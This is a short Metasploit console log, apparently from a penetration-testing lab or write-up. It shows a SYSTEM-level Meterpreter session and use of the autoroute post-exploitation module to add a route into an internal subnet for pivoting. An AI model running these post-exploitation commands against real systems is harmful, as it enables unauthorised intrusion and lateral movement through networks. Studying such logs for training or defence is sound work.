 meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > background
[*] Backgrounding session 1...
msf exploit(multi/handler) > use post/multi/manage/autoroute
msf post(multi/manage/autoroute) > set session 1
session => 1
msf post(multi/manage/autoroute) > exploit
[!] SESSION may not be compatible with this module.
[*] Running module against 12SERVER5
[*] Searching for subnets to autoroute.
[+] Route added to subnet 172.16.192.0/255.255.255.0 from host's routing table.
[*] Post module execution completed
msf post(multi/manage/autoroute) > sessions 1
[*] Starting interaction with 1...
moonsec